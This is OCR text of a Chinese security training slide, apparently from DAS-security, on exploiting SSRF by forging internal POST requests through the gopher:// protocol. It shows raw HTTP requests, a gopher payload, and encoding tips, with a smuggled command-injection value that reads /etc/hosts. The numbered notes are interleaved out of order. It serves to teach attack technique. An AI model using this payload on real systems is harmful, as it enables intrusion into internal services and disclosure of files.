 SSRF漏洞利用
安恒信息
DAS-security 安全中国
SSRF漏洞，通过 gopher:// 协议构造 POST 请求包
4、 删除 Accept-Encoding 这
个字段，否则会被二次压缩
1、原始请求数据包
POST / HTTP/1.1
Host: 10.10.10.4:30003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 3657
Referer: http://10.10.10.4:30003/
Connection: close
Upgrade-Insecure-Requests: 1
5、Referer 也可以不要
2、gopher 构造 POST 请求
url=gopher://172.23.23.23:80/_POST / HTTP/1.1
Host: 172.23.23.23
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Connection: close
Upgrade-Insecure-Requests: 1
ip=127.0.0.1|cat /etc/hosts
3、POST 请求原始数据包
6、gopher 请求的 host
7、注意 Content-Length
长度的值
8、请求的 POST数据需经过 两次 URL 编码